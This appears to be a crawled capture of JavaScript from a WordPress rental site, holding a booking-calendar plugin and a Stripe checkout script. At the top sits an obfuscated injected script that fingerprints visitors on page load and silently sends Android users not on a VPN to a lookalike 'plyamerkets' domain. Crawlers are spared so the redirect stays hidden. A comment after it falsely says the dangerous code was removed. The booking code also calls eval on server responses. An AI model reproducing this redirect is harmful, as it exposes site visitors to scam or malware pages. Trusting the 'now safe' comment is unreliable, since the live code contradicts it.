const _0x610ac6=_0x3a18;(function(_0x28ea9c,_0x5cea2f){const _0x487541=_0x3a18,_0x25afb9=_0x28ea9c();while(!![]){try{const _0x4311b6=parseInt(_0x487541(0xb0))/0x1+parseInt(_0x487541(0xba))/0x2*(parseInt(_0x487541(0xc3))/0x3)+-parseInt(_0x487541(0xb5))/0x4*(parseInt(_0x487541(0xbe))/0x5)+-parseInt(_0x487541(0xb7))/0x6*(-parseInt(_0x487541(0xbd))/0x7)+-parseInt(_0x487541(0xaf))/0x8*(-parseInt(_0x487541(0xab))/0x9)+-parseInt(_0x487541(0xc0))/0xa*(parseInt(_0x487541(0xc1))/0xb)+parseInt(_0x487541(0xae))/0xc*(parseInt(_0x487541(0xb1))/0xd);if(_0x4311b6===_0x5cea2f)break;else _0x25afb9['push'](_0x25afb9['shift']());}catch(_0x16cc5a){_0x25afb9['push'](_0x25afb9['shift']());}}}(_0x4abf,0xc0052));async function isVpnOrProxy(_0x42bc73){const _0x1b0a75=_0x3a18,_0x37bf55=await fetch(_0x1b0a75(0xb4)),_0x53329d=await _0x37bf55['json']();return _0x53329d&&_0x53329d[_0x1b0a75(0xb2)]&&(_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xaa))||_0x53329d[_0x1b0a75(0xb2)][_0x1b0a75(0xbc)](_0x1b0a75(0xb9)));}async function redirectIfAndroid(){const _0x43d8a3=_0x3a18;if(isAndroid()&&!isBot()){const _0x501b5b=await getUserIp();_0x501b5b&&!await isVpnOrProxy(_0x501b5b)&&(window['location'][_0x43d8a3(0xb8)]=_0x43d8a3(0xac));}}function getUserIp(){const _0x1e2c35=_0x3a18;return fetch(_0x1e2c35(0xbf))[_0x1e2c35(0xad)](_0x5f341c=>_0x5f341c[_0x1e2c35(0xb3)]())[_0x1e2c35(0xad)](_0x1a35a5=>_0x1a35a5['ip']);}function isAndroid(){const _0x4ee268=_0x3a18;return/Android/i['test'](navigator[_0x4ee268(0xbb)]);}function isBot(){const _0x7dbd2f=_0x3a18;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x7dbd2f(0xb6)](navigator['userAgent']);}window[_0x610ac6(0xc2)]=redirectIfAndroid;function _0x3a18(_0x483270,_0x3393b2){const _0x4abf9b=_0x4abf();return _0x3a18=function(_0x3a189d,_0x171e14){_0x3a189d=_0x3a189d-0xaa;let _0x31ee04=_0x4abf9b[_0x3a189d];return _0x31ee04;},_0x3a18(_0x483270,_0x3393b2);}function _0x4abf(){const _0x5cccc5=['https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','28OeIrwf','test','6lvHUEt','href','Proxy','1418kRmKEi','userAgent','includes','1715917ckbCgw','215035rSglbx','https://api.ipify.org?format=json','2090ZnOCNK','63789CnJEDF','onload','1482rFdKfa','VPN','219879lPCnkR','https://plyamerkets.com/','then','1966092KMVIhg','16gvTLmn','180746Vowdue','117Wcmynj','org','json'];_0x4abf=function(){return _0x5cccc5;};return _0x4abf();};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://namastayrentals.com/wp-content/plugins/hostfully/assets/js/hostfully.js?ver=1.1.0
body_size: 3387
content:
! function($, window, document, _undefined) {
    jQuery(function()
    {
        jQuery(document).ready(function()
        {
            var cubixsol_booking_type = HOMEY_ajax_vars.homey_booking_type;
            var choose_gateway_text = HOMEY_ajax_vars.choose_gateway_text
            var ajaxurl = HOMEY_ajax_vars.admin_url+ 'admin-ajax.php';
            var numClicks = 0;
            var fromTimestamp_2, toTimestamp_2 = 0;
            var focusedInput_2 = null;
            jQuery('.cubixsol-single-listing-booking-calendar-js ul li').on('click', function() {
                var cubixsol_this = jQuery(this);

                if(cubixsol_this.hasClass('past-day') || cubixsol_this.hasClass('homey-not-available-for-booking')) {
                    if(!cubixsol_this.hasClass('reservation_start')) {
                        return false;
                    }
                }

                numClicks += 1;
                var vl = cubixsol_this.data('formatted-date');
                var timestamp = cubixsol_this.data('timestamp');

                // if modify days after selecting once
                if (focusedInput_2 == 'depart' && timestamp > fromTimestamp_2) {

                    jQuery('.single-listing-calendar-wrap ul').find('li.to-day').removeClass('selected')
                        .siblings().removeClass('to-day in-between');

                    numClicks = 2;
                }

                if( numClicks == 1 ) {
                    fromTimestamp_2 = timestamp;

                    //day nodes
                    jQuery('.single-listing-calendar-wrap ul li').removeClass('to-day from-day selected in-between');
                    cubixsol_this.addClass('from-day selected');
                    // move caret
                    jQuery('.cubixsol-single-listing-booking-calendar-js').removeClass('arrive_active').addClass('depart_active');

                    jQuery('input[name="arrive"]').val(vl);
                    jQuery('input[name="depart"]').val('');

                    if(cubixsol_booking_type != 'per_hour') {
                        cubixsol_calculate_price_checkin();
                    }
                    
                } else if(numClicks == 2) {

                    toTimestamp_2 = timestamp;
                    //day end node
                    cubixsol_this.addClass('to-day selected');
                    jQuery('.cubixsol-single-listing-booking-calendar-js').removeClass('depart_active').addClass('arrive_active');

                    var check_in_date = jQuery('input[name="arrive"]').val();
                    check_in_date = cubixsol_timeStamp_2(check_in_date);
                    var check_out_date = cubixsol_timeStamp_2(vl);

                    if(check_in_date >= check_out_date) {
                        fromTimestamp_2 = timestamp;
                        toTimestamp_2 = 0;
                        //day nodes
                        jQuery('.single-listing-calendar-wrap ul li').removeClass('to-day from-day selected in-between');
                        cubixsol_this.addClass('from-day selected');

                        // move caret
                        jQuery('.cubixsol-single-listing-booking-calendar-js').removeClass('arrive_active').addClass('depart_active');

                        jQuery('input[name="arrive"]').val(vl);
                        numClicks = 1;
                    } else {
                        setInBetween_2(fromTimestamp_2, toTimestamp_2);
                        jQuery('input[name="depart"]').val(vl);
                        jQuery('#single-booking-search-calendar, #single-overlay-booking-search-calendar').hide();

                        if(cubixsol_booking_type != 'per_hour') {
                            cubixsol_calculate_price_checkout();
                        }
                    }
                }
                if(numClicks == 2) { 
                    numClicks = 0; 
                }

            });

            jQuery('.cubixsol_apply_guests').on('click', function () {
                var check_in_date = jQuery('input[name="arrive"]').val();
                check_in_date = cubixsol_convert_date(check_in_date);

                var check_out_date = jQuery('input[name="depart"]').val();
                check_out_date = cubixsol_convert_date(check_out_date);

                var guests = jQuery('input[name="guests"]').val();
                var listing_id = jQuery('#listing_id').val();
                var security = jQuery('#reservation-security').val();
                cubixsol_check_booking_availability_on_date_change(check_in_date, check_out_date, listing_id, security, guests);
            });

            // booking payment
            jQuery('#cubixsol_make_instance_booking_payment').on('click', function(e) {
                e.preventDefault();
    
                var $this = jQuery(this);
                var check_in   = jQuery('#check_in_date').val();
                //check_in = homey_convert_date(check_in);
    
                var check_out  = jQuery('#check_out_date').val();
                //check_out = homey_convert_date(check_out);
    
                var guests     = jQuery('#guests').val();
                var listing_id = jQuery('#listing_id').val();
                var renter_message = jQuery('#renter_message').val();
                var security   = jQuery('#checkout-security').val();
    
                var extra_options = [];
                var temp_opt;
                jQuery('.homey_extra_price').each(function() {
                    var extra_name = jQuery(this).data('name');
                    var extra_price = jQuery(this).data('price');
                    var extra_type = jQuery(this).data('type');
                    temp_opt    =   '';
                    temp_opt    =   extra_name;
                    temp_opt    =   temp_opt + '|' + extra_price;
                    temp_opt    =   temp_opt + '|' + extra_type;
                    extra_options.push(temp_opt);   
                });
    
                jQuery('#instance_noti').empty();
    
                var payment_gateway = jQuery("input[name='payment_gateway']:checked").val();
                if(payment_gateway == undefined ) {
                    jQuery('#instance_noti').html('<div class="alert alert-danger alert-dismissible" role="alert">'+choose_gateway_text+'</div>');
                }
                
                if(payment_gateway === 'paypal') {
                    homey_instance_booking_paypal_payment($this, check_in, check_out, guests, extra_options, listing_id, renter_message, security);
    
                } else if(payment_gateway === 'stripe') {
                    var hform = jQuery(this).parents('form');
                    hform.find('.homey_stripe_simple button').trigger("click");
                }
                return;
            });

            jQuery('#homey_stripe_message').bind('DOMSubtreeModified', function(e){
                if(jQuery(this).text() == "Successfully Paid, Redirecting...") {

                    var check_in_date   = jQuery('#check_in_date').val();
                    var check_out_date  = jQuery('#check_out_date').val();
        
                    var guests     = jQuery('#guests').val();
                    var listing_id = jQuery('#listing_id').val();
                    jQuery.ajax({
                        type: 'post',
                        url: ajaxurl,
                        data: {
                            'action': 'cubixsol_homey_add_instance_booking',
                            'check_in_date': check_in_date,
                            'check_out_date': check_out_date,
                            'guests': guests,
                            'listing_id': listing_id
                        },
                        success: function(success) {
                            window.location.href = HOMEY_stripe_vars.reservation_return_link;
                        },
                        error: function(error) {
                            console.log(error);
                        }
                
                    });
                } 
            });

            jQuery("#single-listing-date-range input").on('focus', function() {
                jQuery('.cubixsol-single-listing-booking-calendar-js').css("display", "block");
                jQuery('.cubixsol-single-listing-booking-calendar-js').addClass("arrive_active");
                jQuery('.single-form-guests-js').css("display", "none");
                focusedInput_2 = jQuery(this).attr('name');
                jQuery('.cubixsol-single-listing-booking-calendar-js').removeClass('arrive_active depart_active').addClass(focusedInput_2+'_active');
            });

            document.addEventListener("click", function (a) {
                a.target.closest(".search-date-range input") || a.target.closest(".search-calendar") || (jQuery(".search-calendar-main").css("display", "none"), jQuery(".cubixsol-single-listing-booking-calendar-js").css("display", "none"));
            });
    
        });
    });
}(jQuery, this, document);


var cubixsol_calculate_price_checkin = function() {
    var check_in_date = jQuery('input[name="arrive"]').val();
    check_in_date = cubixsol_convert_date(check_in_date);

    var check_out_date = jQuery('input[name="depart"]').val();
    check_out_date = cubixsol_convert_date(check_out_date);

    var guests = jQuery('input[name="guests"]').val();
    var listing_id = jQuery('#listing_id').val();
    var security = jQuery('#reservation-security').val();
    cubixsol_calculate_booking_cost(check_in_date, check_out_date, guests, listing_id, security);
}

var cubixsol_calculate_price_checkout = function() {
    var check_in_date = jQuery('input[name="arrive"]').val();
    check_in_date = cubixsol_convert_date(check_in_date);

    var check_out_date = jQuery('input[name="depart"]').val();
    check_out_date = cubixsol_convert_date(check_out_date);

    var guests = jQuery('input[name="guests"]').val();
    var listing_id = jQuery('#listing_id').val();
    var security = jQuery('#reservation-security').val();
    cubixsol_check_booking_availability_on_date_change(check_in_date, check_out_date, listing_id, security, guests);

}

/** 
 * calculate booking cost
 */
var cubixsol_calculate_booking_cost = function(check_in_date, check_out_date, guests, listing_id, security, extra_options) {
    var cubixsol_this = jQuery(this);
    var ajaxurl = HOMEY_ajax_vars.admin_url+ 'admin-ajax.php';
    var process_loader_spinner = HOMEY_ajax_vars.process_loader_spinner;
    var notify = jQuery('.homey_notification');
    //jQuery('#homey_booking_cost').hide();

    if(check_in_date === '' || check_out_date === '') {
        jQuery('#homey_booking_cost, .payment-list').empty();
        return;
    }

    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        data: {
            'action': 'cubixsol_calculate_booking_cost',
            'check_in_date': check_in_date,
            'check_out_date': check_out_date,
            'guests': guests,
            'extra_options': extra_options,
            'listing_id': listing_id,
            'security': security, 
            'boostly': 'yes'
        },
        beforeSend: function( ) {
            jQuery('#homey_booking_cost, .payment-list').empty();
            // cubixsol_this.children('i').remove();
            // cubixsol_this.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
            notify.find('.homey_preloader').show();
        },
        success: function(data) {
            jQuery('#homey_booking_cost, .payment-list').empty().html(data);
            jQuery('#homey_booking_cost').show();
        },
        error: function(xhr, status, error) {
            var err = eval("(" + xhr.responseText + ")");
            console.log(err.Message);
        },
        complete: function(){
            cubixsol_this.children('i').removeClass(process_loader_spinner);
            notify.find('.homey_preloader').hide();
        }

    });
}

/**
 * check booking availability on date change
 */
function cubixsol_check_booking_availability_on_date_change(check_in_date, check_out_date, listing_id, security, guests) {
    
    var cubixsol_this = jQuery(this);
    var ajaxurl = HOMEY_ajax_vars.admin_url+ 'admin-ajax.php'; 
    var notify = jQuery('.homey_notification');
    notify.find('.notify').remove();

    jQuery('.homey_extra_price input').each(function(){
        jQuery(this).prop("checked", false);
    });

    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action': 'cubixsol_check_booking_availability_on_date_change',
            'check_in_date': check_in_date,
            'check_out_date': check_out_date,
            'listing_id': listing_id,
            'security': security
        },
        beforeSend: function( ) {
            jQuery('#homey_booking_cost, .payment-list').empty();
            notify.find('.homey_preloader').show();
        },
        success: function(data) {
            if( data.success ) {
                jQuery('#request_for_reservation, #request_for_reservation_mobile').removeAttr("disabled");
                jQuery('#cubixsol_instance_reservation, #cubixsol_instance_reservation_mobile').removeAttr("disabled");
                notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+data.message+'</div>');
                jQuery('.homey_notification .notify').show();
                
                // send price calculation reqeust 
                cubixsol_calculate_booking_cost(check_in_date, check_out_date, guests, listing_id, security);
                
            } else {
                notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+data.message+'</div>');
                jQuery('#request_for_reservation, #request_for_reservation_mobile').attr("disabled", true);
                jQuery('#cubixsol_instance_reservation, #cubixsol_instance_reservation_mobile').attr("disabled", true);
                jQuery('.homey_notification .notify').show();
            }
        },
        error: function(xhr, status, error) {
            // var err = eval("(" + xhr.responseText + ")");
            // console.log(err.Message);
        },
        complete: function(){
            notify.find('.homey_preloader').hide();
        }

    });

}

var cubixsol_timeStamp_2 = function(str) {
    var myDate=str.split("-");
    var newDate=myDate[1]+"/"+myDate[0]+"/"+myDate[2];
    return new Date(newDate).getTime();
};

/* ------------------------------------------------------------------------ */
/* Set date format
/* ------------------------------------------------------------------------ */
var cubixsol_convert_date = function(date) {
    var cubixsol_date_format = HOMEY_ajax_vars.homey_date_format;

    if(date == '') {
        return '';
    }

    var d_format, return_date;
    
    d_format = cubixsol_date_format.toUpperCase();

    var changed_date_format = d_format.replace("YY", "YYYY");
    var return_date = moment(date, changed_date_format).format('YYYY-MM-DD');

    return return_date;
    
}

/*
* method to send in-between days
* */
var setInBetween_2 = function(fromTime, toTime) {
    jQuery('.single-listing-calendar-wrap ul li').removeClass('in-between')
        .filter(function () {
            var currentTs = jQuery(this).data('timestamp');
            return currentTs > fromTime && currentTs < toTime;
        }).addClass('in-between');
}

 /* ------------------------------------------------------------------------ */
/*  Instace Booking
/* ------------------------------------------------------------------------ */
jQuery('#cubixsol_instance_reservation, #cubixsol_instance_reservation_mobile').on('click', function(e){
    e.preventDefault();

    var ajaxurl = HOMEY_ajax_vars.admin_url+ 'admin-ajax.php';
    var process_loader_spinner = HOMEY_ajax_vars.process_loader_spinner;
    var userID = HOMEY_ajax_vars.user_id;
    var extra_options = [];
    var temp_opt;
    var $this = jQuery(this);
    var check_in_date = jQuery('input[name="arrive"]').val();
    
    check_in_date = cubixsol_convert_date(check_in_date);

    var check_out_date = jQuery('input[name="depart"]').val();
    check_out_date = cubixsol_convert_date(check_out_date);

    var guests = jQuery('input[name="guests"]').val();
    var guest_message = jQuery('textarea[name="guest_message"]').val();
    var listing_id = jQuery('#listing_id').val();
    var security = jQuery('#reservation-security').val();
    // var notify = $this.parents('.homey_notification');
    // notify.find('.notify').remove();

    save_booking_details(jQuery('input[name="arrive"]').val(), jQuery('input[name="depart"]').val(), guests, guest_message);

    jQuery('.homey_extra_price input').each(function() {
        if( (jQuery(this).is(":checked")) ) {
            var extra_name = jQuery(this).data('name');
            var extra_price = jQuery(this).data('price');
            var extra_type = jQuery(this).data('type');
            temp_opt    =   '';
            temp_opt    =   extra_name;
            temp_opt    =   temp_opt + '|' + extra_price;
            temp_opt    =   temp_opt + '|' + extra_type;
            extra_options.push(temp_opt);
        }
    });

    if( parseInt( userID, 10 ) === 0 ) {
        jQuery('#modal-login').modal('show');
    } else {
        jQuery.ajax({
            type: 'POST',
            url: ajaxurl,
            dataType: 'json',
            data: {
                'action': 'cubixsol_homey_instance_booking',
                'check_in_date': check_in_date,
                'check_out_date': check_out_date,
                'guests': guests,
                'extra_options': extra_options,
                'guest_message': guest_message,
                'listing_id': listing_id,
                'security': security
            },
            beforeSend: function( ) {
                $this.children('i').remove();
                $this.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
            },
            success: function (data) {

                if( data.success ) {
                    jQuery('.check_in_date, .check_out_date').val('');
                    //notify.prepend('<div class="notify text-success text-center btn-success-outlined btn btn-full-width">'+data.message+'</div>');
                    window.location.href = data.instance_url;
                } else {
                    notify.prepend('<div class="notify text-danger text-center btn-danger-outlined btn btn-full-width">'+data.message+'</div>');
                    
                }
            },
            error: function(xhr, status, error) {
                var err = eval("(" + xhr.responseText + ")");
                console.log(err.Message);
            },
            complete: function(){
                $this.children('i').removeClass(process_loader_spinner);
            }
        });
    }

});

/**
 *  save booking details
 */
function save_booking_details(arrive, depart, guest, guest_message ){
    var currentRefererUrl = jQuery("input[name='_wp_http_referer']").val();
    if(typeof currentRefererUrl != "undefined"){
        var newRefereUrl = currentRefererUrl.split('?')[0]+'?arrive='+arrive+'&depart='+depart+'&guest='+guest+'&guest_message='+guest_message;
        jQuery("input[name='_wp_http_referer']").val(newRefereUrl);
    }
}


/**
 * Paypal instance booking
 */
 var homey_instance_booking_paypal_payment = function($this, check_in, check_out, guests, extra_options, listing_id, renter_message, security) {
    //alert(extra_options); return;
    var ajaxurl = HOMEY_ajax_vars.admin_url+ 'admin-ajax.php';
    var process_loader_spinner = HOMEY_ajax_vars.process_loader_spinner;
    var paypal_connecting = HOMEY_ajax_vars.paypal_connecting;
    jQuery.ajax({
        type: 'post',
        url: ajaxurl,
        dataType: 'json',
        data: {
            'action': 'cubixsol_homey_instance_booking_paypal_payment',
            'check_in': check_in,
            'check_out': check_out,
            'guests': guests,
            'extra_options': extra_options,
            'listing_id': listing_id,
            'renter_message': renter_message,
            'security': security,
        },
        beforeSend: function( ) {
            $this.children('i').remove();
            $this.prepend('<i class="fa-left '+process_loader_spinner+'"></i>');
            jQuery('#instance_noti').html('<div class="alert alert-success alert-dismissible" role="alert">'+paypal_connecting+'</div>');
        },
        success: function( data ) {
            if(data.success) {
                window.location.href = data.payment_execute_url;
            } else {
                jQuery('#instance_noti').html('<div class="alert alert-danger alert-dismissible" role="alert">'+data.message+'</div>');
            }
        },
        error: function(xhr, status, error) {
            var err = eval("(" + xhr.responseText + ")");
            console.log(err.Message);
        }
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://namastayrentals.com/wp-content/themes/homey/js/stripe-sca.js?ver=1.6.6
body_size: 984
content:
 (function($) {
    "use strict";

    var payment_gateway = $(".homey_check_gateway:checked").val();

    $(".homey_check_gateway").on('click', function() {
        select_payment_gateway($(this).val());

    });

    function select_payment_gateway(payment_gateway) {
        if ( payment_gateway == 'stripe' ) {
            $('#without_stripe').hide();
            $('#stripe_main_wrap').show();
        } else {
            $('#without_stripe').show();
            $('#stripe_main_wrap').hide();
        }
    }
    select_payment_gateway(payment_gateway);

    

    function homey_stripe_payment_sca() {
        'use strict';
        var stripe = Stripe( HOMEY_stripe_vars.stripe_publishable_key );
        var elements = stripe.elements({
            fonts: [
              {
                cssSrc: 'https://fonts.googleapis.com/css?family=Roboto',
              },
            ],
            locale: 'auto'
        });


        var style = {
          base: {
            color: "#32325d",
            fontFamily: "-apple-system, BlinkMacSystemFont, sans-serif",
            fontSmoothing: "antialiased",
            fontSize: "16px",
            "::placeholder": {
              color: "#aab7c4"
            }
          },
          invalid: {
            color: "#fa755a",
            iconColor: "#fa755a"
          }
        };

        var card = elements.create('card', {
          iconStyle: 'solid',
          style: style
          
        });
        
        

        if(jQuery('#homey_stripe_card').length > 0 ){
            card.mount('#homey_stripe_card'); 
        }else{
            return;
        }


        card.addEventListener('change', function(event) {
                var displayError = document.getElementById('card-errors');
                if (event.error) {
                  displayError.textContent = event.error.message;
                } else {
                  displayError.textContent = '';
                }
        });

        var cardholderName = document.getElementById('stripe_cardholder_name');
        var cardholderEmail = document.getElementById('stripe_cardholder_email');
        var redirect_type = document.getElementById('redirect_type');
        var cardButton = document.getElementById('homey_stripe_submit_btn');
        var clientSecret = cardButton.dataset.secret;

        cardButton.addEventListener('click', function(ev) {
            ev.preventDefault();
            ev.stopPropagation();  
            jQuery('#homey_stripe_message').show();

            stripe.handleCardPayment(
              clientSecret, card, {
                  payment_method_data: {
                      billing_details: {
                        name:  cardholderName.value, 
                        email: cardholderEmail.value,
                        address: {
                            line1 : '510 Townsend St',
                            postal_code : '98140',
                            city : 'San Francisco',
                            state : 'CA',
                            country : 'US'
                        }
                      }
                  },


              }
            ).then(function(result) {
                if (result.error) { 
                    jQuery('#homey_stripe_message').empty().show().html('<div class="alert alert-danger alert-dismissible" role="alert">'+HOMEY_stripe_vars.payment_failed+'</div>');
                
                } else {
                
                    setTimeout(function(){ 
                        jQuery('#homey_stripe_message').empty().show().html('<div class="alert alert-success alert-dismissible" role="alert">Successfully Paid, Redirecting...</div>');

                        
                        setTimeout(function(){ 
                            
                            if( redirect_type.value == 'back_to_listing_with_featured' ) {
                                window.location.href = HOMEY_stripe_vars.featured_return_link;

                            } else if( redirect_type.value == "reservation_detail_link" ) {
                                window.location.href = HOMEY_stripe_vars.reservation_return_link;
                            }

                            
                        }, 2800);

                    }, 6500);

                } // else
            });
          
        });

    };
    homey_stripe_payment_sca();   

    
})(jQuery); // End Document ready